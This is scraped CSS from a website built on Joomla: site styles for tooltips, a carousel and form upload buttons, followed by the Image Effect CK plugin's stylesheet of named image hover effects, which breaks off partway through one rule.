#tiptip_holder.tip_left #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -7px;
    border-left-color: rgb(255, 255, 255);
    border-left-color: rgba(255, 255, 255);
}
.absolute-ef{position: relative;}

.blog-article-img {}
  .blog .readmore-link{margin-top: 20px; clear: both; display:block;  width: 103px;}
  .blog .comments-link{display:block; clear: both; margin: 15px 0 0 0; width: 150px;}
.absolute-ef .intro-article{position: absolute; opacity: 0;	-webkit-transition: opacity 0.35s; border: 3px solid #0e84b7; margin: 0; display:flex;justify-content:center;align-items:center;
	transition: opacity 0.35s;
top: 10px; bottom: 10px; left: 10px; right:10px;  text-align: center;}
.absolute-ef .intro-article p{padding: 10px;color: #fff; font-weight: 600;}
.absolute-ef:hover  .intro-article { opacity: 1;}
.absolute-ef:hover img{opacity: 0.4;
    transform: rotate(360deg) rotate(10deg);
    transform: scale(1.5) rotate(10deg);
    -ms-transform: scale(1.5) rotate(10deg);
    -moz-transform: scale(1.5) rotate(10deg);
    -webkit-transform: scale(1.5) rotate(10deg);
    -o-transform: scale(1.5) rotate(10deg);
    opacity: 0.5;
}
.absolute-ef:hover a{color:#fff; background-color: #0e84b7;}
.absolute-ef h2{text-align: center; margin: 0; padding: 0;}
.absolute-ef h2 a{background-color:#39c0fa; color: #fff; margin: 0; padding: 20px 0; display: block; }


/*End ToolTip*/
/*---------------*/


/*---------------*/
.mfp-close::after{display: none;}
.kontakt #main{display: none;}



.rsform-upload-box {
	width: 0.1px;
	height: 0.1px;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	z-index: -1;
}

.rsform-upload-box + label {
    color: #fff;
    background-color: #39c0fa;
    font-size: 18px;
      display: inline;
    padding: 10px 20px;
}
.rsform-upload-box + label span{  color: #fff;}

.rsform-upload-box:focus + label,
.rsform-upload-box.has-focus + label,
.rsform-upload-box + label:hover {
    background-color: #fff;
    color: #39c0fa;
}
.rsform-upload-box + label:hover span{ color: #39c0fa;}


.nbs-flexisel-container {
    max-width:100%;
}
.nbs-flexisel-ul {
    position:relative;
    width:99999px;
    margin:0px;
    padding:0px;
    list-style-type:none;
    overflow: auto;
}

.nbs-flexisel-inner {

    overflow-x: hidden;

    float:left;
    width:100%;
}

.nbs-flexisel-item {
    float:left;
    margin:0px;
    padding:0px;
    cursor:pointer;
    position:relative;

}
.nbs-flexisel-item img {
    max-width: 100%;
    cursor: pointer;
    position: relative;
    margin-top: 10px;
    margin-bottom: 10px;
}

/*** Navigation ***/

.nbs-flexisel-nav-left,
.nbs-flexisel-nav-right {
    border-radius:0px;
    height: 60px;
    width: 60px;
    position: absolute;
    cursor: pointer;
    z-index: 4;
    top: 30px;
    transform: translateY(-50%);
    background: #777;
    color: #fff;
    font: normal normal normal 14px/1 FontAwesome;
    text-align: center;
    font-size: 32px;
    line-height: 60px;
}
.nbs-flexisel-nav-left:hover,
.nbs-flexisel-nav-right:hover{
    background: #39c0fa;

}

.nbs-flexisel-nav-left {
  left: 0;

}

.nbs-flexisel-nav-left:before {
      content: "\f104";
}

.nbs-flexisel-nav-left.disabled {
    opacity: 0.4;
}

.nbs-flexisel-nav-right {
    right: 0px;
}

.nbs-flexisel-nav-right:before {
        content: "\f105";
}

.nbs-flexisel-nav-right.disabled {
    opacity: 0.4;
}


--- FILE ---
content_type: text/css
request_url: http://thaistonecenter.com/media/plg_system_imageeffectck/css/imageeffectck.css
body_size: 66085
content:
/**
 * @copyright	Copyright (C) 2015 C�dric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * http://www.template-creator.com
 * @license		GNU/GPL
 * Plugin Image Effect CK
 * */

/*@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: 'feathericons';
	src:url('../fonts/feathericons/feathericons.eot?-8is7zf');
	src:url('../fonts/feathericons/feathericons.eot?#iefix-8is7zf') format('embedded-opentype'),
		url('../fonts/feathericons/feathericons.woff?-8is7zf') format('woff'),
		url('../fonts/feathericons/feathericons.ttf?-8is7zf') format('truetype'),
		url('../fonts/feathericons/feathericons.svg?-8is7zf#feathericons') format('svg');
}*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans:300);

.gridck {
	position: relative;
	margin: 0 auto;
	padding: 1em 0 4em;
	/*max-width: 1000px;*/
	list-style: none;
	text-align: center;
}

/* Common style */
figure.imageeffectck {
	position: relative;
	/*float: left;*/
	overflow: hidden;
	margin: 10px 1%;
	/*min-width: 320px;*/
	/*max-width: 480px;*/
	/*max-height: 360px;*/
	/*width: 48%;*/
	background: #3085a3;
	text-align: center;
	cursor: pointer;
	display: inline-block;
	will-change: transform;
}

figure.imageeffectck img {
	position: relative;
	display: block;
	/*min-height: 100%;*/ /* do not use because it distord the images in Safari and mobiles */
	max-width: 100%;
	width: 100%;
	opacity: 0.8;
	margin: 0;
}

figure.imageeffectck figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.imageeffectck figcaption::before,
figure.imageeffectck figcaption::after {
	pointer-events: none;
}

figure.imageeffectck figcaption,
figure.imageeffectck figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	/*width: 100%;
	height: 100%;*/
}

/* Anchor will cover the whole item by default */
/* For some effectcks it will show as a button */
figure.imageeffectck figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}

figure.imageeffectck .imageeffectck_title {
	word-spacing: -0.15em;
	font-weight: 300;
	font-size: 1.5em;
	line-height: 24px;
	font-family: 'Open Sans';
}

figure.imageeffectck .imageeffectck_title span {
	font-weight: 800;
}

figure.imageeffectck .imageeffectck_title,
figure.imageeffectck .imageeffectck_desc {
	margin: 0;
}

figure.imageeffectck .imageeffectck_desc {
	letter-spacing: 1px;
	font-size: 68.5%;
}

/* Individual effectcks */

/*---------------*/
/***** Lily *****/
/*---------------*/

figure.effectck-lily img {
	max-width: none !important;
	width: -webkit-calc(100% + 50px);
	width: calc(100% + 50px);
	opacity: 0.7;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-40px,0, 0);
	transform: translate3d(-40px,0,0);
	float: left;
}

figure.effectck-lily figcaption {
	text-align: left;
}

figure.effectck-lily figcaption > div {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 2em;
	right: 0;
	height: 50%;
}

figure.effectck-lily .imageeffectck_title,
figure.effectck-lily .imageeffectck_desc {
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-lily .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-lily .imageeffectck_desc {
	color: rgba(255,255,255,0.8);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effectck-lily:hover img,
figure.effectck-lily:hover .imageeffectck_desc {
	opacity: 1;
}

figure.effectck-lily:hover img,
figure.effectck-lily:hover .imageeffectck_title,
figure.effectck-lily:hover .imageeffectck_desc {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-lily:hover .imageeffectck_desc {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

/*---------------*/
/***** Oscar *****/
/*---------------*/

figure.effectck-oscar {
	background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
	background: linear-gradient(45deg, #22682a 0%,#9b4a1b 40%,#3a342a 100%);
}

figure.effectck-oscar img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-oscar figcaption {
	padding: 3em;
	background-color: rgba(58,52,42,0.7);
	-webkit-transition: background-color 0.35s;
	transition: background-color 0.35s;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

figure.effectck-oscar figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 1px solid #fff;
	content: '';
}

figure.effectck-oscar .imageeffectck_title {
	/*margin: 20% 0 10px 0;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-oscar figcaption::before,
figure.effectck-oscar .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(0);
	transform: scale(0);
}

figure.effectck-oscar:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-oscar:hover figcaption::before,
figure.effectck-oscar:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-oscar:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effectck-oscar:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Sadie *****/
/*---------------*/

figure.effectck-sadie figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	background: linear-gradient(to bottom, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	content: '';
	opacity: 0;
	-webkit-transform: translate3d(0,50%,0);
	transform: translate3d(0,50%,0);
}

figure.effectck-sadie .imageeffectck_title {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	color: #484c61;
	-webkit-transition: -webkit-transform 0.35s, color 0.35s;
	transition: transform 0.35s, color 0.35s;
	-webkit-transform: translate3d(0,-50%,0);
	transform: translate3d(0,-50%,0);
}

figure.effectck-sadie figcaption::before,
figure.effectck-sadie .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-sadie .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 2em;
	/*width: 100%;*/
	opacity: 0;
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effectck-sadie:hover .imageeffectck_title {
	color: #fff;
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
	transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

figure.effectck-sadie:hover figcaption::before ,
figure.effectck-sadie:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Honey *****/
/*---------------*/

figure.effectck-honey {
	background: #4a3753;
}

figure.effectck-honey img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-honey:hover img {
	opacity: 0.5;
}

figure.effectck-honey figcaption::before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 10px;
	background: #fff;
	content: '';
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effectck-honey .imageeffectck_title {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 1em 1.5em;
	text-align: left;
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-honey .imageeffectck_title i,
figure.effectck-honey .imageeffectck_desc{
	font-style: normal;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-honey figcaption::before,
figure.effectck-honey .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-honey:hover figcaption::before,
figure.effectck-honey:hover .imageeffectck_title,
figure.effectck-honey:hover .imageeffectck_title i,
figure.effectck-honey:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Layla *****/
/*---------------*/

figure.effectck-layla {
	background: #18a367;
}

figure.effectck-layla img {
	/*height: 390px;*/
}

figure.effectck-layla figcaption {
	padding: 3em 2em;
}

figure.effectck-layla figcaption::before,
figure.effectck-layla figcaption::after {
	position: absolute;
	content: '';
	opacity: 0;
}

figure.effectck-layla figcaption::before {
	top: 10%;
	right: 7%;
	bottom: 10%;
	left: 7%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}

figure.effectck-layla figcaption::after {
	top: 7%;
	right: 10%;
	bottom: 7%;
	left: 10%;
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
}

figure.effectck-layla .imageeffectck_title {
	/*padding-top: 26%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-layla .imageeffectck_desc {
	padding: 0.5em 2em;
	text-transform: none;
	opacity: 0;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effectck-layla .imageeffectck_title {
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-layla img,
figure.effectck-layla figcaption::before,
figure.effectck-layla figcaption::after,
figure.effectck-layla .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-layla:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0) scale(1.2);
	transform: translate3d(0,0,0) scale(1.2);
}

figure.effectck-layla:hover figcaption::before,
figure.effectck-layla:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-layla:hover .imageeffectck_title,
figure.effectck-layla:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-layla:hover figcaption::after,
figure.effectck-layla:hover .imageeffectck_title,
figure.effectck-layla:hover .imageeffectck_desc,
figure.effectck-layla:hover img {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}


/*---------------*/
/***** Marley *****/
/*---------------*/

figure.effectck-marley figcaption {
	text-align: right;
}

figure.effectck-marley .imageeffectck_title,
figure.effectck-marley .imageeffectck_desc {
	position: absolute;
	right: 30px;
	left: 30px;
	padding: 10px 0;
}


figure.effectck-marley .imageeffectck_desc {
	bottom: 30px;
	line-height: 1.5;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-marley .imageeffectck_title {
	top: 30px;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-marley:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-marley .imageeffectck_title::after {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 4px;
	background: #fff;
	content: '';
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-marley .imageeffectck_title::after,
figure.effectck-marley .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-marley:hover .imageeffectck_title::after,
figure.effectck-marley:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Ruby *****/
/*---------------*/

figure.effectck-ruby {
	background-color: #17819c;
}

figure.effectck-ruby img {
	opacity: 0.7;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

figure.effectck-ruby:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-ruby .imageeffectck_title {
	/*margin-top: 20%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-ruby .imageeffectck_desc {
	margin: 1em 0 0;
	padding: 1em;
	border: 1px solid #fff;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0) scale(1.1);
	transform: translate3d(0,20px,0) scale(1.1);
} 

figure.effectck-ruby:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-ruby:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}

/*---------------*/
/***** Roxy *****/
/*---------------*/

figure.effectck-roxy {
	background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
	background: linear-gradient(45deg, #ff89e9 0%,#05abe0 100%);
}

figure.effectck-roxy img {
	max-width: none !important;
	width: -webkit-calc(100% + 60px);
	width: calc(100% + 60px);
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50px,0,0);
	transform: translate3d(-50px,0,0);
}

figure.effectck-roxy figcaption::before {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-20px,0,0);
	transform: translate3d(-20px,0,0);
}

figure.effectck-roxy figcaption {
	padding: 3em;
	text-align: left;
}

figure.effectck-roxy .imageeffectck_title {
	/*padding: 30% 0 10px 0;*/
}

figure.effectck-roxy .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-10px,0,0);
	transform: translate3d(-10px,0,0);
}

figure.effectck-roxy:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-roxy:hover figcaption::before,
figure.effectck-roxy:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Bubba *****/
/*---------------*/

figure.effectck-bubba {
	background: #9e5406;
}

figure.effectck-bubba img {
	opacity: 0.7;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-bubba:hover img {
	opacity: 0.4;
}

figure.effectck-bubba figcaption::before,
figure.effectck-bubba figcaption::after {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-bubba figcaption::before {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
}

figure.effectck-bubba figcaption::after {
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
}

figure.effectck-bubba .imageeffectck_title {
	/*padding-top: 30%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,-20px,0);
	transform: translate3d(0,-20px,0);
}

figure.effectck-bubba .imageeffectck_desc {
	padding: 20px 2.5em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-bubba:hover figcaption::before,
figure.effectck-bubba:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-bubba:hover .imageeffectck_title,
figure.effectck-bubba:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Romeo *****/
/*---------------*/

figure.effectck-romeo {
	-webkit-perspective: 1000px;
	perspective: 1000px;
}

figure.effectck-romeo img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,0,300px);
	transform: translate3d(0,0,300px);
}

figure.effectck-romeo:hover img {
	opacity: 0.6;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-romeo figcaption::before,
figure.effectck-romeo figcaption::after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80%;
	height: 1px;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effectck-romeo:hover figcaption::before {
	opacity: 0.5;
	-webkit-transform: translate3d(-50%,-50%,0) rotate(45deg);
	transform: translate3d(-50%,-50%,0) rotate(45deg);
}

figure.effectck-romeo:hover figcaption::after {
	opacity: 0.5;
	-webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg);
	transform: translate3d(-50%,-50%,0) rotate(-45deg);
}

figure.effectck-romeo .imageeffectck_title,
figure.effectck-romeo .imageeffectck_desc {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-romeo .imageeffectck_title {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
	transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
}

figure.effectck-romeo .imageeffectck_desc {
	padding: 0.25em 2em;
	-webkit-transform: translate3d(0,-80%,0) translate3d(0,150%,0);
	transform: translate3d(0,-80%,0) translate3d(0,150%,0);
}

figure.effectck-romeo:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
	transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
}

figure.effectck-romeo:hover .imageeffectck_desc {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,100%,0);
	transform: translate3d(0,-50%,0) translate3d(0,100%,0);
}

/*---------------*/
/***** Milo *****/
/*---------------*/

figure.effectck-milo {
	background: #2e5d5a;
}

figure.effectck-milo img {
	max-width: none !important;
	width: -webkit-calc(100% + 60px);
	width: calc(100% + 60px);
	opacity: 1;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-30px,0,0) scale(1.12);
	transform: translate3d(-30px,0,0) scale(1.12);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-milo:hover img {
	opacity: 0.5;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}

figure.effectck-milo .imageeffectck_title {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 1em 1.2em;
}

figure.effectck-milo .imageeffectck_desc {
	padding: 0 10px 0 0;
	width: 50%;
	border-right: 1px solid #fff;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-40px,0,0);
	transform: translate3d(-40px,0,0);
}

figure.effectck-milo:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Dexter *****/
/*---------------*/

figure.effectck-dexter {
	background: -webkit-linear-gradient(top, rgba(37,141,200,1) 0%, rgba(104,60,19,1) 100%);
	background: linear-gradient(to bottom, rgba(37,141,200,1) 0%,rgba(104,60,19,1) 100%); 
}

figure.effectck-dexter img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-dexter:hover img {
	opacity: 0.4;
}

figure.effectck-dexter figcaption::after {
	position: absolute;
	right: 7%;
	bottom: 7%;
	left: 7%;
	height: -webkit-calc(50% - 30px);
	height: calc(50% - 30px);
	border: 7px solid #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,-100%,0);
	transform: translate3d(0,-100%,0);
}

figure.effectck-dexter:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-dexter figcaption {
	padding: 12%;
	text-align: left;
}

figure.effectck-dexter .imageeffectck_desc {
	position: absolute;
	right: 14%;
	bottom: 14%;
	left: 14%;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);
}

figure.effectck-dexter:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Sarah *****/
/*---------------*/

figure.effectck-sarah {
	background: #42b078;
}

figure.effectck-sarah img {
	max-width: none !important;
	width: -webkit-calc(100% + 20px);
	width: calc(100% + 20px);
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-10px,0,0);
	transform: translate3d(-10px,0,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-sarah:hover img {
	opacity: 0.4;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-sarah figcaption {
	text-align: left;
}

figure.effectck-sarah .imageeffectck_title {
	position: relative;
	overflow: hidden;
	padding: 0.5em 0;
}

figure.effectck-sarah .imageeffectck_title::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	background: #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0);
}

figure.effectck-sarah:hover .imageeffectck_title::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-sarah .imageeffectck_desc {
	padding: 1em 0;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

figure.effectck-sarah:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Zoe *****/
/*---------------*/

figure.effectck-zoe figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 3.75em;
	background: #fff;
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-zoe .imageeffectck_title {
	float: left;
}

figure.effectck-zoe .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.effectck-zoe .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.effectck-zoe .imageeffectck_title,
figure.effectck-zoe .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.effectck-zoe .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-eye::before {
	content: '\e000';
}

.icon-paper-clip::before {
	content: '\e001';
}

.icon-heart::before {
	content: '\e024';
}

figure.effectck-zoe .imageeffectck_title {
	display: inline-block;
}

figure.effectck-zoe:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.effectck-zoe:hover figcaption,
figure.effectck-zoe:hover .imageeffectck_title,
figure.effectck-zoe:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-zoe:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/*---------------*/
/***** Chico *****/
/*---------------*/

figure.effectck-chico img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
